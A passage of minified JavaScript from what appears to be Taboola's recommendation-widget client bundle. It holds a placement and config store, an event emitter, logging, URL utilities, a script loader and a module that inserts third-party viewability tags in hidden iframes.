this._eventEmitter.once("optionsSummary",e)},e.prototype.appendOptionsSummary=function(e){if(!(0,B.in)(e)){e.placements.length>0&&(0,Z.d6)(),e=(0,B.$q)(oe.placements,e),e=(0,B.H)(oe.placements,e),e=(0,F.Tt)("e7",e)||e,ie.push((0,B.hw)(e)),oe=(0,B.M1)(oe,e),pe();try{this._eventEmitter.emit("optionsSummary",e)}catch(e){(0,u.H)("Store appendOptionsSummary listener error",e)}}},e.prototype.stopContent=function(e){void 0===e&&(e=[]),ae=(0,W.P)(ae,e),(0,re.YV)(e)},e.prototype.signUnusedPlacementsAsUsed=function(e){oe=(0,B.Iu)(oe,e),ie.push(oe)},e.prototype.updatePlacementsDeliveredToRBox=function(e){(0,d.z)(e)||(oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(t){var n=t.placementName;return e[n]?(0,r.pi)((0,r.pi)({},t),{instances:(0,i.q1)(t.instances,e[n])}):t}))}),ie.push(oe))},e.prototype.signPlacementAsIgnored=function(e){oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(t){return t.placementName!==e?t:(0,r.pi)((0,r.pi)({},t),{instances:(0,i.fs)(t.instances)})}))}),ie.push(oe)},e.prototype.updatePlacementContainerId=function(e,t){e&&t&&(oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(n){if(n.placementName!==e)return n;var i=(0,r.ev)([],n.instances,!0);return i[0]=(0,r.pi)((0,r.pi)({},i[0]),{containerId:t}),i.length>1&&(0,u.yN)("updatePlacementContainerId: more than one instance while updating containerId: ".concat(e)),(0,r.pi)((0,r.pi)({},n),{instances:i})}))}),ie.push(oe))},Object.defineProperty(e.prototype,"optionsSummary",{get:function(){return oe},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"optionsSummaryHistory",{get:function(){return ie},enumerable:!1,configurable:!0}),e.prototype.appendPublisherConfig=function(e){S(ce.publisher,e)},e.prototype.updatePublisherConfig=function(e){ce.publisher=(0,r.pi)((0,r.pi)({},ce.publisher),e)},e.prototype.appendRuntimeConfig=function(e){!function(e,t){var n;t.pageUrl&&(e.pageUrl=t.pageUrl,e.debugQueryParams=(0,r.pi)((0,r.pi)((0,r.pi)({},e.debugQueryParams),(0,m.BC)(t.pageUrl.search)),t.debugQueryParams),t.urlSelectionStrategy&&(e.urlSelectionStrategy=t.urlSelectionStrategy)),t.networkMapUrl&&(e.networkMapUrl=t.networkMapUrl),t.trcForce&&(e.trcForce=(0,r.pi)((0,r.pi)({},e.trcForce),t.trcForce)),t.referrerURL&&(e.referrerURL=t.referrerURL),t.dcData&&(e.dcData=t.dcData),null!==(n=e.userAgentData)&&void 0!==n||(e.userAgentData=t.userAgentData),t.supportedFeatures&&(e.supportedFeatures=(0,r.pi)((0,r.pi)({},e.supportedFeatures),t.supportedFeatures)),(0,c.r8)(t.isRboxBridge)||(e.isRboxBridge=t.isRboxBridge),t.cookieLabel&&(e.cookieLabel=t.cookieLabel)}(ce.runtime,e)},Object.defineProperty(e.prototype,"config",{get:function(){return ce},enumerable:!1,configurable:!0}),e.prototype.onResponseSummaryUpdate=function(e){return this._eventEmitter.on("recommendations",e)},e.prototype.onReset=function(e){return this._eventEmitter.on("reset",e)},e.prototype.onResponseSummaryUpdateOnce=function(e){return this._eventEmitter.once("recommendations",e)},e.prototype.appendResponseSummary=function(t){!function(e){var t=e.vl;if(t){var n=t.map((function(e){return(0,K.s)(e).placementName}));oe=(0,B.ur)(oe,n),ie.push(oe)}}(t.originalResponse[0]),function(e){(0,V.Q_)(e.clientGenericActions),(0,te.j)(e.protectedAudience)}(t),(0,ee.G)(t.features),ae=(0,W.$)(ae,t),e._saveConstData();try{this._eventEmitter.emitAsync("recommendations",ae)}catch(e){(0,u.H)("Store appendResponseSummary listener error",e)}!function(){var e=me.responseSummary.feeds;if(!(Object.keys(e).length<2||J)){var t=(0,d.qP)(e).filter((function(e){var t=e[1];if(!t.hasFeedEnded)return 2===t.currentBatch||void 0}));Object.keys(t).length>1&&(J=!0,(0,u.yN)("More than one infinite feed detected in the store"))}}()},e.prototype.reset=function(){this._eventEmitter.emit("reset"),oe=(0,r.pi)((0,r.pi)({},(0,B.qn)()),{publisherName:oe.publisherName,gdpr:oe.gdpr,ccpa:oe.ccpa,cex:oe.cex}),this.changeViewId(),ae=(0,j.eo)(),le={}},e.prototype.setExternalUserId=function(t){e.saveConstData(t,t!==M?"":A)},Object.defineProperty(e.prototype,"responseSummary",{get:function(){return ae},enumerable:!1,configurable:!0}),e.prototype.getEntityCustomData=function(e){return le[e._ID]||null},e.prototype.appendEntityCustomData=function(e){var t=this.getEntityCustomData(e.entity);le[e.entity._ID]=(0,r.pi)((0,r.pi)({},t||{}),e)},e.prototype.updateNetworkPublisher=function(){(0,Z.d6)()&&pe()},e}();function be(){if(fe)throw new Error("Store already created");return(0,X.s)((function(){fe=new he})).then((function(){return(0,X.s)((function(){fe.setupConfig(),me=fe,ve=fe}))})).then((function(){return(0,X.s)((function(){G.Y.emit("storeCreated")}))})).then((function(){return(0,X.s)((function(){G.Y.emit("storeReady")}))}))}function ge(e,t){var n=e.field,r=e.value,i=e.modeNameList;i&&t&&i.forEach((function(e){t[e]&&(t[e][n]=r)}))}},1571:function(e,t,n){"use strict";n.d(t,{fL:function(){return h},zD:function(){return v},uL:function(){return C},tt:function(){return f},_X:function(){return w},O6:function(){return k},IB:function(){return E},Mv:function(){return m},Cd:function(){return g},zc:function(){return y},A1:function(){return _},JC:function(){return b}});var r,i,o=n(9564),a=((r={}).header="No Header",r["header-right"]="No Header",r["thumbnail-position"]="start",r["carousel-min-items"]=1.33,r["format-x-days-ago"]=!1,r["disclosure-position"]="top",r["disclosure-alignment"]="left",r["attribution-position"]="bottom",r["image-allowed-ratio-diff"]=.01,r["image-size-factor"]=1.2,r["image-min-width"]=110,r["image-max-width"]=1500,r),l=n(9997),s=n(9190),c=n(1379),u=n(9901),d=n(5385),p=n(4966);function f(e,t){var n,r,i,l=p.L5.config.publisher.modes;return l[e]&&null!==(i=null!==(n=l[e][t])&&void 0!==n?n:null===(r=l[o._v])||void 0===r?void 0:r[t])&&void 0!==i?i:a[t]}function m(e,t){return void 0===t&&(t=!0),(0,d.td)(p.L5.config.publisher.global[e],t)}function v(e){var t;return null===(t=p.L5.getEntityCustomData(e))||void 0===t?void 0:t.element}function h(){return p.L5.responseSummary.userData.canTrackUser}function b(e){return!!p.L5.config.runtime.supportedFeatures[e]}function g(e){return(0,l.DI)(!!p.L5,"can't get global item because taboolaStore isn't defined yet"),p.L5.config.publisher.global[e]}function _(e){return(0,l.DI)(!!p.L5,"can't get publisher item because taboolaStore isn't defined yet"),p.L5.config.publisher[e]}function y(e){return(0,o.mv)(e,p.L5.optionsSummary.placements)}function w(){return i}function x(){i=(0,c.I8)(p.L5.optionsSummary)}function C(e){var t={found:[],notFound:[]};return e.forEach((function(e){var n=y(e);n?t.found.push(n):t.notFound.push(e)})),t}function E(e){var t=e.field,n=e.value,r=e.modeNameList,i=p.L5.config.publisher.rboxModes,o=i?Object.keys(i):[];if(u.mb.TRC.rboxBridgeEnabled&&o.length&&i)return{data:{field:t,value:n,modeNameList:r||o},rboxModesList:i}}function k(){return(p.L5.config.publisher["publisher-logo"]||{})[p.L5.config.publisher.publisherName]}s.Y.once("storeReady",(function(){p.L5.onOptionsSummaryUpdated(x)}))},2212:function(e,t,n){"use strict";n.d(t,{Z:function(){return f}});var r=n(4966),i=n(9997),o=n(9901),a=n(5385),l=n(7225),s=[{name:"IAS",domain:"adsafeprotected.com",paramName:"ias_adpath",uniqueParamFormat:".{uniqueId}",extractSrc:function(e){var t=e.indexOf("><\/script>");return d(e.slice(0,t))},trackableCreator:void 0},{name:"DV",domain:"cdn.doubleverify.com",paramName:"btreg",uniqueParamFormat:void 0,extractSrc:d,trackableCreator:void 0}];function c(e,t,n){var r,i,o=e.extractSrc(t);if(o){n=(null===(r=e.uniqueParamFormat)||void 0===r?void 0:r.replace("{uniqueId}",n))||n;var a="".concat(o+(i=o,-1!==i.indexOf("?")||-1!==i.indexOf("#")?"&":"?")+e.paramName,"=").concat(n);return t.replace(o,a)}return t}var u=/\<script .*src\s*=\s*["']?(.+?)["']/i;function d(e){var t=u.exec(e);return t?t[t.length-1].replace(/^"+|"+$/g,""):((0,l.Wr)(e)||(0,i.LO)(t," extract URL not found for tag: ".concat(e)),e)}var p=n(5800);function f(e){var t,n=e.viewabilityTags;if(0!==n.length&&!o.mb.taboolaMobile){var l=null===(t=r.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;(0,i.LO)(l,"Viewability Tags must have itemData DOM element");var u=document.createElement("span");m(u,"span"),n.forEach((function(e){var t=function(e,t){var n=document.createElement("iframe");m(n,"iFrame"),n.width="0",n.height="0";var r=(0,a.D1)({prefix:"r_",suffix:"_s"}),o=function(e,t){var n;(0,i.DI)(!!e);var r=s.filter((function(t){return-1!==e.indexOf(t.domain)}))[0];return r?{tag:c(r,e,t),trackableObject:(null===(n=r.trackableCreator)||void 0===n?void 0:n.call(r))||""}:{tag:e,trackableObject:""}}(e,r),l=o.tag,u=o.trackableObject;return(0,p.gj)(t,r),n.src="data:text/html,".concat(encodeURIComponent("<html><head></head><body>".concat(l).concat(u,"</body></html>"))),n}(e,l);u.appendChild(t)})),l.appendChild(u)}}function m(e,t){var n="script-tracking-".concat(t,"-").concat(1e4*Math.random()|0);e.id=n,e.setAttribute("name",n),e.style.display="none",e.style.width="0",e.style.height="0"}},9997:function(e,t,n){"use strict";function r(e,t){if(null==e)throw new Error(t?"assertNoValue: ".concat(t):"assertNoValue: Must have a value")}function i(e,t){if(!e)throw new Error("assertFalse: ".concat(t)||0)}n.d(t,{DI:function(){return i},LO:function(){return r}})},7941:function(e,t,n){"use strict";function r(e){return(null==e?void 0:e.toString().indexOf("[native code]"))>-1}n.d(t,{Q:function(){return r}})},8291:function(e,t,n){"use strict";function r(e){return"function"==typeof e}function i(e){return Array.isArray(e)}function o(e){return"string"==typeof e}function a(e){return""===e}function l(e){return"number"==typeof e}function s(e){return!u(e)&&"object"==typeof e}function c(e){return void 0===e}function u(e){return null===e}n.d(t,{QC:function(){return u},cb:function(){return o},h0:function(){return i},hR:function(){return r},ke:function(){return a},l7:function(){return l},lp:function(){return s},r8:function(){return c}})},6155:function(e,t,n){"use strict";n.d(t,{UG:function(){return l},Xn:function(){return i},YM:function(){return a},iS:function(){return o}});var r=n(8291);function i(){return(new Date).getTime()}function o(e){if(e){if(!(0,r.cb)(e))return e;if(!(0,r.ke)(e))return a(e)}}function a(e){return new Date(1e3*parseInt(e,10))}function l(e){return e?Math.floor(e.getTime()/1e3).toString():""}},9010:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(1379),i=!1,o=[function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){}];function a(e){if(!i)return e;var t,n=(t=e.entityType,Object.create(function(e){return new e}(o[t])));return(0,r.mt)(e,(function(e,t){n[e]=t})),n}},9190:function(e,t,n){"use strict";n.d(t,{Y:function(){return r}});var r=new(n(5633).v)},5633:function(e,t,n){"use strict";n.d(t,{v:function(){return a}});var r=n(1379),i=n(2706),o=n(6403),a=function(){function e(){this.handlers={}}return e.prototype.remove=function(e){var t=this;e instanceof Array?e.forEach((function(e){return t.remove(e)})):"function"==typeof e?(0,r.mt)(this.handlers,(function(n){t.off(n,e)})):this.handlers[e]=[]},e.prototype.removeAll=function(){this.handlers={}},e.prototype.detach=function(e,t){var n=this;if(Array.isArray(t))t.forEach((function(e){return n.remove(e)}));else if("function"==typeof t)(0,r.mt)(this.handlers,(function(e,r){n.handlers[e]=r.filter((function(e){return e.callback!==t}))}));else if("string"==typeof t){var i=this.handlers[t];this.handlers[t]=i.filter((function(t){return t.attachedTo!==e}))}else(0,r.mt)(this.handlers,(function(t,r){n.handlers[t]=r.filter((function(t){return t.attachedTo!==e}))}))},e.prototype.attach=function(e,t,n,r){var i,o=this;i=Array.isArray(t)?t:[t];var a=[];return i.forEach((function(t){o.handlers[t]||(o.handlers[t]=[]),o.handlers[t].push({attachedTo:e,callback:n,isOnce:!!r}),a.push((function(){o.remove(n)}))})),function(){return a.forEach((function(e){e()}))}},e.prototype.on=function(e,t){return this.attach(void 0,e,t,!1)},e.prototype.once=function(e,t){return this.attach(void 0,e,t,!0)},e.prototype.off=function(e,t){this.handlers[e]=this.handlers[e].filter((function(e){return e.callback!==t}))},e.prototype.dispatchWithEvent=function(e,t){this.emit(e,{type:e,data:t})},e.prototype.emit=function(e,t,n){var r=this;(e instanceof Array?e:[e]).forEach((function(e){if(r.handlers[e]){var i=[];r.handlers[e].forEach((function(e){try{e.callback(t)}catch(e){if(!n)throw e;n(e,t)}e.isOnce&&i.push(e)})),i.forEach((function(e){return r.remove(e.callback)}))}}))},e.prototype.emitAsync=function(e,t,n){for(var r=[],a=this,l=0,s=e instanceof Array?e:[e];l<s.length;l++){var c=s[l];if(a.handlers[c]){for(var u=[],d=function(e){var o=(0,i.Jm)((function(){try{e.callback(t)}catch(e){n&&n(e,t)}}),!0);e.isOnce&&u.push(e),r.push(o)},p=0,f=a.handlers[c];p<f.length;p++)d(f[p]);u.forEach((function(e){return a.remove(e.callback)}))}}return o.e.all(r).then((function(){}))},e.prototype.has=function(e){var t=this.handlers[e];return!!(null==t?void 0:t.length)},e}()},3171:function(e,t,n){"use strict";n.d(t,{J:function(){return d}});var r,i=n(9190),o=n(4966),a=n(5800),l=n(1186),s=/^.*\/libtrc\/(.+)\/(?:loader|engine).*\.js(?:\?(.*))?$/;function c(){var e;return(null===(e=document.currentScript)||void 0===e?void 0:e.src)||""}function u(){var e="",t=document.getElementsByTagName("script");return(0,a.C2)(t).some((function(t){return!!function(e){var t;return!!(null===(t=e.src)||void 0===t?void 0:t.match(s))}(t)&&(e=t.src,!0)})),e}function d(){var e;if(r)return r;var t=c()||u();return r=null===(e=t.match(s))||void 0===e?void 0:e[1]}i.Y.once("storeCreated",(function(){var e;o.Un.appendPublisherConfig({engineScriptUrlParts:(e=c()||u(),(0,l.uJ)(e))})}))},8533:function(e,t,n){"use strict";n.d(t,{m:function(){return o}});var r=n(2456),i=n(5385);function o(e){void 0===e&&(e=window),e.addEventListener("error",(function(e){try{if(a(e.filename)){var t="".concat(e.lineno).concat(e.colno?":".concat(e.colno):"","@").concat(e.filename);(0,r.H)("unhandledError::".concat(t,"::"),e.error)}}catch(e){}}),!0),e.addEventListener("unhandledrejection",(function(e){var t=e.reason;t&&a((0,i.lY)(t.stack))&&t.message&&(0,r.PN)("Promise reject: ",t)}))}function a(e){return/^https?:\/\/(?:\w+\.)?taboola(syndication)?\.com/.test(e)}},2456:function(e,t,n){"use strict";n.d(t,{H:function(){return b},Hi:function(){return g},PN:function(){return v},o7:function(){return m},yN:function(){return h}});var r=n(8867),i=n(5385),o=n(7819),a=n(8206),l=n(4570),s=n(8291),c=n(1571),u=2,d=!1,p="(Ignore This Log)";function f(e){return!(e<u)&&(2!==e||(0,a.KB)(o.H.INFO_REPORTING))}function m(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];f(1)&&console.info.apply(console,e)}function v(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];f(2)&&(d&&t.push(p),(0,l.B$)("info",(0,i.CL)(t),((e={}).pct=(0,a.yZ)(o.H.INFO_REPORTING),e)),console.info.apply(console,t))}function h(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(f(3)){var n=d?(0,r.ev)([p],e,!0):e;(0,l.B$)("warn",(0,i.CL)(n)),console.warn.apply(console,e)}}function b(e,t){if(void 0===t&&(t={}),f(4)){var n=function(e,t){var n={message:e,extraData:t};if(!(t instanceof Error))return(0,s.lp)(t)?n.message+=t.reason||"":n.message+=t||"",n;n.message+=t.message||"";var r,i,l=function(e){if(!e)return"";var t=(0,a.KB)(o.H.ERROR_STACK_REPORTING),n=(0,c.Cd)("stack_max_length");return t?e.substring(0,n):""}(t.stack),u=(r=(0,a.KB)(o.H.FULL_URL_REPORTING),i=(0,c.Cd)("full_url_max_length"),r?location.href.substring(0,i):"");return l&&(n.extraData.errStack=l),u&&(n.extraData.fullUrl=u),n}(e,t);(0,l.B$)("error",n),console.error(n)}}function g(e){e.__trcDebug=m,e.__trcError=b,e.__trcInfo=v,e.__trcWarn=h}},1379:function(e,t,n){"use strict";n.d(t,{E5:function(){return g},I8:function(){return f},Io:function(){return h},PM:function(){return p},Sd:function(){return s},U:function(){return m},V9:function(){return b},ad:function(){return a},kE:function(){return d},lw:function(){return l},mt:function(){return o},o8:function(){return v},qP:function(){return u},vr:function(){return _},z:function(){return c}});var r=n(8867),i=n(8291);function o(e,t){Object.keys(e).forEach((function(n){t(n,e[n])}))}function a(e){o(e,(function(t){delete e[t]}))}function l(e,t){var n={},r={};return o(e,(function(e,i){t(e,i)?n[e]=i:r[e]=i})),{validItems:n,invalidItems:r}}function s(e){if(!c(e))return u(e)[0][1]}function c(e){return 0===Object.keys(e).length}function u(e){return Object.entries?Object.entries(e):Object.keys(e).map((function(t){return[t,e[t]]}))}function d(e){return Object.keys(e).length}function p(e,t){return(0,r.pi)((0,r.pi)({},e||{}),t||{})}function f(e){if("object"!=typeof e||null===e||e instanceof Node)return e;if(Array.isArray(e))return e.map(f);var t={};return o(e,(function(e,n){t[e]=f(n)})),t}function m(e,t){for(var n=[],a=2;a<arguments.length;a++)n[a-2]=arguments[a];return(0,r.ev)([e,t],n,!0).reduce((function(e,t){return o(t,(function(t,n){var o=e[t];o?(0,i.h0)(o)&&(0,i.h0)(n)?e[t]=(0,r.ev)((0,r.ev)([],o,!0),n,!0):(0,i.lp)(n)?e[t]=m(o,n):e[t]=n:e[t]=f(n)})),e}),{})}function v(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function h(e,t,n){Object.defineProperty(e,t,{get:function(){return(0,i.hR)(n)?n():n}})}function b(e,t){for(var n in e)if(e[n]===t)return n}function g(e,t){return-1!==Object.keys(e).map((function(t){return e[t]})).indexOf(t)}function _(e,t){var n=Object.keys;if(!y(e)||!y(t))return e===t;var r=n(e),i=n(t);return r.length===i.length&&r.every((function(n){return _(e[n],t[n])}))}function y(e){return"object"==typeof e&&null!==e}},5205:function(e,t,n){"use strict";function r(e){return Object.keys(e).map((function(t){return"object"==typeof e[t]?"".concat(t,"=").concat(JSON.stringify(e[t])):"".concat(t,"=").concat(e[t])})).join("&")}function i(e){var t={},n=e.split("?")[1];return n?(n.split("#")[0].split("&").forEach((function(e){var n=e.split("=");t[n[0]]=o(n[1])})),t):t}function o(e){try{return decodeURIComponent(e)}catch(t){return unescape(e)}}n.d(t,{fB:function(){return o},jH:function(){return i},nZ:function(){return r}})},7769:function(e,t,n){"use strict";n.d(t,{D:function(){return i},v:function(){return o}});var r=n(6403);function i(e){return new r.e((function(t,n){var r=o(e,(function(){t(r)}),n)})).catch((function(e){return new r.e((function(t,n){n(e)}))}))}function o(e,t,n){var r=document.createElement("script");return r.type="text/javascript",r.async=!0,r.src=e,t&&(r.onload=t),n&&(r.onerror=n),document.getElementsByTagName("head")[0].insertAdjacentElement("afterbegin",r),r}},3426:function(e,t,n){"use strict";n.d(t,{BV:function(){return i},sh:function(){return a},tl:function(){return o}});var r=n(8291);function i(e){if((0,r.cb)(e)){var t=parseInt(e,10);return isNaN(t)?void 0:t}return null!=e?e:void 0}function o(e){if((0,r.cb)(e)){var t=parseFloat(e);return isNaN(t)?void 0:t}return null!=e?e:void 0}function a(e){return e?(0,r.cb)(e)?e.split(","):e:[]}},8012:function(e,t,n){"use strict";n.d(t,{Q:function(){return i}});var r=n(7225);function i(e,t){var n;return(0,r.Wr)(e)?((n=document.createElement("link")).rel="stylesheet",n.href=e):(n=document.createElement("style")).innerText=e,(null==t?void 0:t.id)&&(n.id=t.id),document.head.appendChild(n),n}},8805:function(e,t,n){"use strict";n.d(t,{s:function(){return i}});var r=n(8291);function i(e){var t=e.hpl;return(0,r.r8)(t)?(t=e.stpl,(0,r.r8)(t)?(t=e.fpl,(0,r.r8)(t)?(t=e.uip).toLowerCase().indexOf("vignette")>-1?{placementName:t,productType:"vignette-render"}:{placementName:e.uip,productType:"widget-render"}:{placementName:t,productType:"feed-render"}):{placementName:t,productType:"stories"}):{placementName:t,productType:"hp4u"}}},9901:function(e,t,n){"use strict";n.d(t,{mb:function(){return l},tp:function(){return s}});var r,i=n(5633),o=n(5848),a=n(5217),l=window,s=window,c=new i.v;(0,o.KP)(),l.taboolaEvents||(l.taboolaEvents=c),l._tblConsole||(l._tblConsole=[]),null!==(r=l.trc_debug_level)&&void 0!==r||(l.trc_debug_level=0),(0,a.M6)()},1186:function(e,t,n){"use strict";n.d(t,{$A:function(){return m},N5:function(){return v},VM:function(){return g},Wc:function(){return f},Y9:function(){return h},_A:function(){return _},uJ:function(){return u}});var r,i=n(8867),o=n(4148),a=n(5385),l=n(7134),s=n(9660),c=n(1379);function u(e){r||(r=document.createElement("a")),r.href=e;var t,n=r.href;return{hash:r.hash,host:r.host,hostname:r.hostname,href:n,origin:r.origin,pathname:(t=r.pathname,(0,o.cv)("ie")?t.length<=1?"/":"/"!==t[0]?"/".concat(t):t:t),port:r.port,protocol:r.protocol,search:r.search,toString:function(){return n}}}var d=/^((?:https?|file):)?\/\/([^:/$]+)(?::(\d+))?(?:($|\/(?:[^?#]*))?((?:\?(?:[^#]+))?)?(?:(#(?:.*)?)?|$))$/,p=/^(?:($|\/(?:[^?#]*))?((?:\?(?:[^#]+))?)?(?:(#(?:.*)?)?|$))$/;function f(e){var t=e.match(d);if(t){t[0];var n=t[1],r=t[2],i=t[3],o=t[4],a=t[5],l={hash:t[6],host:"".concat(r).concat(i?":".concat(i):""),hostname:r,href:e,origin:"".concat(n,"//").concat(r),pathname:o||"",port:i,protocol:n||"",search:a||"",toString:function(){var e="";if(l.host){var t=l.port?":".concat(l.port):"";e="".concat(l.protocol||"","//").concat(l.host).concat(t)}return e+"".concat(""===l.pathname?"/":l.pathname).concat(l.search||"").concat(l.hash||"")}};return l}var s=e.match(p);if(s){s[0],o=s[1],a=s[2];var c={href:e,pathname:o||"",hash:s[3]||"",search:a||"",host:"",hostname:"",origin:"",port:"",protocol:"",toString:function(){return"".concat(c.pathname).concat(c.search||"").concat(c.hash||"")}};return c}return null}function m(e,t){if((0,c.z)(t))return e;var n=u(e),r=n.origin,o=n.pathname,d=n.search,p=n.hash,f=d?"?":(0,s.GO)(e),m=(0,a.BC)(d),v=(0,i.pi)((0,i.pi)({},m),t),h=(0,l.G6)(v);return"".concat(r).concat(o).concat(f).concat(h).concat(p)}function v(e){var t=u(e),n=t.origin,r=b(t.pathname);return"".concat(n).concat(r)}function h(e,t){var n=u(e),r=n.origin,i=b(n.pathname),o=n.hash||"",a=function(e){return 0===e.indexOf("?")?e.slice(1):e}(n.search||""),l=a.split("&");return a=l.filter((function(e){return 0!==e.indexOf("".concat(t,"="))})).join("&"),"".concat(r).concat(i).concat(a.length>0?"?".concat(a):"").concat(o)}function b(e){return-1!==e.indexOf("/",e.length-1)?e.slice(0,-1):e}function g(e){var t={};return e.split("&").forEach((function(e){var n=e.split("="),r=n[0],i=n[1];r&&i&&(t[r]=i)})),t}function _(e){return Object.keys(e).map((function(t){return"".concat(t,"=").concat(e[t])})).join("&")}},7225:function(e,t,n){"use strict";n.d(t,{Kw:function(){return l},Wr:function(){return c},me:function(){return a}});var r,i,o=n(8291);function a(e){return r||(r=window.location.protocol),null!=i||(i=0===r.indexOf("http")),i?e.replace(/^(?:https?:)?(.*)$/,"".concat(r,"$1")):0===e.indexOf("//")?"https:".concat(e):e.replace(new RegExp("^".concat(r,"(.*)$")),"https:$1")}function l(e){return/^((?:https?:)?\/\/).*/.test(e)?e:"//".concat(e)}var s=/^(https?:)?\/\/([\w\-]+\.)+([a-zA-Z]{2,})[?\/]?.*$/;function c(e){return(0,o.cb)(e)&&s.test(e)}},5385:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{BC:function(){return extractUrlParams},BH:function(){return extractSubstring},CL:function(){return convertListToSingleString},Cy:function(){return tryJsonParse},D1:function(){return generateRandomId},JJ:function(){return objectToArray},Jg:function(){return removeWhiteSpaces},L4:function(){return stringPadStart},LB:function(){return invokeFunctionOnce},NO:function(){return removeAllNewline},UI:function(){return convertHyphensToCamelCase},Vp:function(){return stringReplaceAll},Wu:function(){return hashString},ag:function(){return isEndLineOrPageDownPressed},b1:function(){return isTouchDevice},dk:function(){return setTimeoutPromise},fV:function(){return generateUniqueID},gT:function(){return getPageVerticalScroll},h3:function(){return generateHexID},hX:function(){return tryEval},it:function(){return hasObjectKeys},kB:function(){return mergeArrayTypes},lY:function(){return tryStringify},lr:function(){return isTextRTL},m9:function(){return callAtNextFrame},mz:function(){return formatStringCurlyPlaceholders},sU:function(){return removeEmptyObjectsFromArray},td:function(){return parseBoolValue},to:function(){return getElementAbsolutePosition},ug:function(){return isHtmlContent},yA:function(){return roundDecimalNumber},yL:function(){return throttleUtil},zJ:function(){return getPageHorizontalScroll}});var tslib__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(8867),_CheckTypes__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(8291),_Logger__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(2456),_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(6403),_UrlPartsUtils__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(1186),_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(5205),_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(7941),_validation_BrowserDetection__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(4148);function extractUrlParams(e){if(!e)return{};var t,n;t=0===e.indexOf("?")?e:(0,_UrlPartsUtils__WEBPACK_IMPORTED_MODULE_3__.uJ)(e).search;for(var r=/\??&?([^=]+)=([^&]+)/gi,i={};n=r.exec(t);){var o=(0,_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__.fB)(n[1]),a=n[2];0===(null==a?void 0:a.indexOf("http"))||(a=(0,_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__.fB)(a)),i[o]=a}return i}function extractSubstring(e,t,n){var r=e.match(new RegExp("".concat(t,"(.*)").concat(n)));return null==r?void 0:r[1]}function parseBoolValue(e,t){return"true"===e||!0===e||"1"===e||1===e||"yes"===e||"false"!==e&&!1!==e&&"0"!==e&&0!==e&&"no"!==e&&((0,_CheckTypes__WEBPACK_IMPORTED_MODULE_6__.r8)(e)||(0,_Logger__WEBPACK_IMPORTED_MODULE_1__.PN)("parseBoolValue isn't defined properly values is: '".concat(e,"'")),t)}function throttleUtil(e,t){var n=!1,r=null;return function(){for(var i=[],o=0;o<arguments.length;o++)i[o]=arguments[o];r=(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([],i,!0),n||(e.apply(void 0,r),r=null,n=!0,window.setTimeout((function(){r&&e.apply(void 0,r),n=!1}),t))}}function hasObjectKeys(e){return void 0===e&&(e={}),Object.keys(e).length>0}function getArrayUniques(e){return e.filter((function(e,t,n){return n.indexOf(e)===t}))}function removeEmptyObjectsFromArray(e){for(var t=e.length-1;t>=0;t--)hasObjectKeys(e[t])||e.splice(t,1)}function getPageVerticalScroll(){return window.pageYOffset||document.body.scrollTop}function getPageHorizontalScroll(){return window.pageXOffset||document.body.scrollLeft}function getElementAbsolutePosition(e){var t=e.getBoundingClientRect(),n=getPageHorizontalScroll(),r=getPageVerticalScroll();return{top:t.top+r,left:t.left+n}}function convertListToSingleString(e){return e.reduce((function(e,t){var n=(null==t?void 0:t.toString())||"";return e?"".concat(e,", ").concat(n):n}))}function objectToArray(e){return Object.keys(e).map((function(t){return[t,e[t]]}))}function generateUniqueID(){var e=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"===t?n:3&n|8).toString(16)}))}var debugInstanceUniqueID=generateUniqueID();function generateRandomId(e){return"".concat((null==e?void 0:e.prefix)||"").concat(1e5*Math.random()|0).concat((null==e?void 0:e.suffix)||"")}function roundDecimalNumber(e,t){void 0===t&&(t=0);var n=Math.pow(10,t);return Math.round(e*n)/n}function callAtNextFrame(e,t){void 0===t&&(t=2);var n=0;requestAnimationFrame((function r(){(n+=1)===t?e():requestAnimationFrame(r)}))}function generateHexID(){return[Math.random(),Math.random(),Math.random()].map((function(e){return e.toString(36).substr(2)})).join("")}function tryStringify(e){try{return JSON.stringify(e)}catch(e){return"Failed to stringify"}}function tryJsonParse(e){try{return JSON.parse(e)}catch(e){return}}function tryEval(data){try{return eval(data)}catch(e){return}}function removeAllNewline(e){return e.replace(/\r?\n|\r/g,"")}function formatStringCurlyPlaceholders(e,t){return 0===t.length?e:e.replace(/\{(\d+)\}/g,(function(e,n){var r,i=n[0];return null!==(r=t[i])&&void 0!==r?r:e}))}var REGEX_RTL=/[\u0591-\u07FF\uFB1D-\uFDFF\uFE70-\uFEFC]{2,}/,_isTextRtlCache={},isTouch;function isTextRTL(e){if(!e)return!1;var t=_isTextRtlCache[e];return(0,_CheckTypes__WEBPACK_IMPORTED_MODULE_6__.r8)(t)&&(_isTextRtlCache[e]=t=!!e.match(REGEX_RTL)),t}function isHtmlContent(e){return/(%3C|[<>&|\n])/.test(e)}function hashString(e){for(var t=0,n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t&=t;return t.toString()}function mergeArrayTypes(e,t,n){return void 